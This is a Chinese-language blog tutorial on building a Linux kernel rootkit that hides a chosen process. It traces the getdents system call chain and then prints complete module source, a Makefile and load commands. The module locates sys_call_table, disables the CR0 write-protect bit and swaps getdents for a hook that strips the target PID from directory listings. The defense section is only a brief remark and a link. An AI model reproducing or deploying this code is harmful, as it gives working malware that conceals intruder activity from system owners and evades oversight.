测试环境:
Ubuntu18.04
内核版本:4.15.0
有的内核版本函数不一定都相同,有的修改的程度比较大,需要下载内核源码去看。
Linux内核源码:https://mirrors.edge.kernel.org/pub/linux/kernel/v4.x/
- 使用strace ps命令查看系统调用链,可以看到调用了很多函数。

- 在末尾会调用getdents函数(系统调用getdents()从打开文件描述符fd所引用的目录中读取几个linux_dirent结构到dirp所指向的缓冲区中。参数count指定该缓冲区的大小)。

- 也可以举一反三,hook openat函数,修改第二个参数pathname("/proc/4251/stat"),就看如何实现了。
getdents系统调用链:
- getdents系统调用的定义,可以发现filldir函数作为回调函数,filldir用于把一项记录(如一个目录下的文件或目录)填到返回的缓冲区里。但是从这里看不出哪里调用了filldir,形成不了调用链。

- 跟进iterate_dir函数。

- 可以看到这只是一个file_operations结构体中结构体指针,也就是说会有其他地方会对该指针赋值并调用。

- 通过搜索可以发现,很多地方都使用了file_operations结构体。

- 以adfs为例,可以看到dir_emit调用了ctx。

- 可以看到dir_emit调用了actor,也就是前面的filldir。

- filldir函数:

- 这样就形成了一条调用链。所以从这看,不管是hook getdents,还是filldir都是可以的。
HOOK getdents:
目的:隐藏top进程。
- 使用top命令创建一个top进程,PID号34519。


- 加载内核驱动。
sudo insmod procHide.ko
- 要隐藏的进程就不见了。

- 源码:
#include <linux/sched.h>
#include <linux/module.h>
#include <linux/syscalls.h>
#include <linux/dirent.h>
#include <linux/slab.h>
#include <linux/version.h>
#include <linux/fdtable.h>
#include <linux/proc_ns.h>#ifndef __NR_getdents
#define __NR_getdents 141
#endifpid_t PID = 34519; // 要隐藏的pid号struct linux_dirent {unsigned long   d_ino;unsigned long   d_off;unsigned short  d_reclen;char            d_name[1];
};#define PF_INVISIBLE 0x10000000unsigned long cr0;static unsigned long *__sys_call_table;typedef asmlinkage int (*orig_getdents_t)(unsigned int, struct linux_dirent *,unsigned int);
orig_getdents_t orig_getdents;/*获取sys_call_table地址*/
unsigned long *get_syscall_table_bf(void)
{unsigned long *syscall_table;syscall_table = (unsigned long*)kallsyms_lookup_name("sys_call_table");return syscall_table;
}struct task_struct *find_task(pid_t pid)
{struct task_struct *p = current;for_each_process(p) {if (p->pid == pid)return p;}return NULL;
}/*遍历需要隐藏的进程*/
static int is_invisible(pid_t pid)
{struct task_struct *task;if (!pid)return 0;task = find_task(pid);if (!task)return 0;if (task->flags & PF_INVISIBLE)return 1;return 0;
}asmlinkage int hacked_getdents(unsigned int fd, struct linux_dirent __user *dirent,unsigned int count)
{int ret = orig_getdents(fd, dirent, count); //调用sys_getdents,返回该目录文件下目录的总字节数int	err;unsigned long off = 0;struct linux_dirent *dir, *kdirent, *prev = NULL;if (ret <= 0)return ret;	/*创建内存,类似malloc*/kdirent = kzalloc(ret, GFP_KERNEL);if (kdirent == NULL)return ret;/*从用户层拷贝数据到内核层*/err = copy_from_user(kdirent, dirent, ret);if (err)goto out;while (off < ret) {dir = (void *)kdirent + off; // 逐个获取linux_dirent结构体数据if (is_invisible(simple_strtoul(dir->d_name, NULL, 10))) {/*如果是第一个数据块,则直接覆盖第一个块*/if (dir == kdirent) {ret -= dir->d_reclen;memmove(dir, (void *)dir + dir->d_reclen, ret);continue;}/*上一个进程数据的长度+=当前进程数据的长度通过这种方式可以隐藏进程*/prev->d_reclen += dir->d_reclen;}elseprev = dir;off += dir->d_reclen;}/*从内核层拷贝数据到用户层*/err = copy_to_user(dirent, kdirent, ret);if (err)goto out;
out:kfree(kdirent);return ret;
}/*通过设置flags位来查看是否是我们需要隐藏的进程*/
static inline void set_flags(pid_t pid)
{struct task_struct *task;if ((task = find_task(pid)) == NULL)return;/*判断是否已经修改过flags*/if(task->flags < PF_INVISIBLE)task->flags ^= PF_INVISIBLE;
}static inline void protect_memory(void)
{/*恢复cr0寄存器*/write_cr0(cr0);
}static inline void unprotect_memory(void)
{/*将常量保护标记位去掉,变成可写*/write_cr0(cr0 & ~0x00010000);
}static int __init diamorphine_init(void)
{__sys_call_table = get_syscall_table_bf();if (!__sys_call_table)return -1;/*获取cr0寄存器的数据*/cr0 = read_cr0();/*保存原本的getdents的地址*/orig_getdents = (orig_getdents_t)__sys_call_table[__NR_getdents];unprotect_memory();/*替换原本的getdents的地址为我们构造的函数地址*/__sys_call_table[__NR_getdents] = (unsigned long) hacked_getdents;protect_memory();set_flags(PID);return 0;
}static void __exit diamorphine_cleanup(void)
{unprotect_memory();__sys_call_table[__NR_getdents] = (unsigned long) orig_getdents;protect_memory();
}module_init(diamorphine_init);
module_exit(diamorphine_cleanup);MODULE_LICENSE("Dual BSD/GPL");
MODULE_AUTHOR("lkm");
MODULE_DESCRIPTION("LKM rootkit");
- 下面这个方式是4.4.0内核版本以上,5.7.0内核版本以下。其他版本有其他版本的方式获取sys_call_table。参考:https://blog.csdn.net/q759451733/article/details/124105195
/*获取sys_call_table地址*/
unsigned long *get_syscall_table_bf(void)
{unsigned long *syscall_table;syscall_table = (unsigned long*)kallsyms_lookup_name("sys_call_table");return syscall_table;
}
- 因为sys_call_table的数组是只读类型的,所以其值是不可以修改的,因此我们需要将只读保护位去掉。cr0中有一个WP位,wp位0禁止写保护实模式。wp为1开启写保护 保护模式。
static inline void protect_memory(void)
{write_cr0(cr0);
}static inline void unprotect_memory(void)
{write_cr0(cr0 & ~0x00010000);
}
- Makefile
KVERS = $(shell uname -r)obj-m += procHide.obuild: kernel_moduleskernel_modules:make -C /lib/modules/$(KVERS)/build M=$(CURDIR) modulesclean:make -C /lib/modules/$(KVERS)/build M=$(CURDIR) clean
防御方法(个人认为是实现反防御,只要hook让对方的读写或者hook内核驱动,使其初始化函数失效即可,只要rootkit做的够绝,只能重装系统):
chrome-extension://ibllepbpahcoppkjjllbabhnigcbffpi/http://netinfo-security.org/EN/article/downloadArticleFile.do?attachType=PDF&id=7141
参考:
http://blog.chinaunix.net/uid-27189249-id-5783314.html
https://www.cnblogs.com/justcxtoworld/archive/2013/05/01/3053508.html
https://blog.csdn.net/kwame211/article/details/77531748
https://www.onitroad.com/jc/linux/man-pages/linux/man2/getdents.2.html
https://wohin.me/linux-rootkit-shi-yan-00022-rootkit-ji-ben-gong-neng-shi-xian-xyin-cang-wen-jian/
https://www.anquanke.com/post/id/195318#h2-2


![[java/初学者/GUI编程]GUI界面设计——界面组件类](https://img-blog.csdnimg.cn/a87bac21e313474895481edbd7c0170d.png)